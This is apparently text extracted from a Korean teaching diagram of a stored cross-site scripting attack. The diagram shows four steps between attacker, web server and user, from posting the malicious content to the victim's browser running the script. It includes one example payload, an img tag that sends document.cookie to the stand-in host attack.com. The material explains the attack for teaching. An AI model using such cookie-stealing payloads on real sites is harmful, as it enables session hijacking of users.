 공격 스크립트: <img src="http://attack.com/dog.jpg?cookie="document.cookie>
❶ 공격 스크립트가 포함된
게시물 등록
❷ 공격스크립트가 포함된
게시물 페이지 요청
</>
❸ 공격스크립트가 포함된
게시물 페이지 응답
공격자
웹 서버
사용자
❹ 공격자 스크립트 실행